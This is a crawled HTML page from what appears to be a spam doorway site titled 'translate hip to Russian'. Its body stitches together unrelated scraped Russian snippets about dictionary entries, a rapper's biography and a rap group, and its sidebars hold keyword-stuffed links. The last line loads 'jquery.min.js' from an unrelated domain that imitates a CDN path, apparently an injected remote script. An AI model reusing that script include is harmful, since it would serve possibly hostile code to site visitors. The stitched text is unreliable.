

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-perevesti-na-russkiy-hip.html
body_size: 2788
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Перевести на русский hip - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Перевести на русский hip</h2>
                            </header>
                            <p>Перевод контекст "hip" c английский на русский от Reverso Context: hip-hop Ранняя жизнь. Его отец покинул семью, когда Эрл был маленьким, и он воспитывался. Перевод контекст "hip," c английский на русский от Reverso Context: История The Gift of Game и «Butterfly» (1999—2001) Выпуск альбома The Gift of Game сопровождался туром. Перевод контекст "hips" c английский на русский от Reverso Context: Just want to keep your hips straight. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать ЛСП - Монетка в формате. Перевод контекст ", hip" c английский на русский от Reverso Context: Рэп-группа из Челябинска, образована в 2010 году во время седьмого командного баттла на hip-hop. 
Перевод 'hip' с английского на русский в бесплатном словаре и многие другие русские переводы. В переводчик встроены многочисленные функции: перевод с любой славянской орфографии. Перевод 'hip-bone' с английского на русский в бесплатном словаре и многие другие русские переводы. Andrey Grafov, Pskov, Russia. Log in or sign up to contact Andrey Grafov or find more of your friends. Перевод слова "hip" с английского на русский по словарю Мюллера. Более 50000 слов в доступе онлайн. Изучение английских слов в контексте книг. Форум по программе TrueShop Для того, чтобы свободно читать или разговаривать по-английски. Примеры перевода, содержащие „hip“ – Русско-английский словарь и система поиска по  Английско-русский cловарь На данный момент в разработке. 
Перевод слова «hip» с русского на английский. Только точный перевод. Перевод «hip» на русский язык: «Хип» — Немецко-русский словарь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-skachat-igry-arkady-cherez-torrent-2014.html">Скачать игры аркады через торрент 2014</a></li>
                                <li><a href="kokcx2-parse-pdf.html">Parse pdf</a></li>
                                <li><a href="kokcx2-skachat-igry-na-na-samsung-wave-525.html">Скачать игры на на samsung wave 525</a></li>
                                <li><a href="kokcx2-skachat-na-android-gugl-transleyt.html">Скачать на андроид гугл транслейт</a></li>
                                <li><a href="kokcx2-shema-lecheniya-alkogolnoy-zavisimosti.html">Схема лечения алкогольной зависимости</a></li>
                                <li><a href="kokcx2-hokkey-v-chelyabinske-raspisanie-2015.html">Хоккей в челябинске расписание 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-navigator-s-golosovym-soprovozhdeniem.html">Скачать навигатор с голосовым сопровождением</a></li>
                                            <li><a href="kokcx2-kniga-po-ballistike-skachat.html">Книга по баллистике скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-klass-opasnosti-veschestv-gost.html">Класс опасности веществ гост</a></li>
                                            <li><a href="kokcx2-avtovokzal-sankt-peterburg-raspisanie-i-ceny.html">Автовокзал санкт петербург расписание и цены</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-rey-charlz-skachat.html">Рэй чарльз скачать</a></li>
                                            <li><a href="kokcx2-avtor-knigi-vinipuh-i-ego-druzya.html">Автор книги винипух и его друзья</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-poezda-moskva-ivano-frankovsk-raspisanie.html">Поезда москва ивано франковск расписание</a></li>
                                            <li><a href="kokcx2-stalker-ten-chernobylya-mashiny-mod.html">Сталкер тень чернобыля машины мод</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
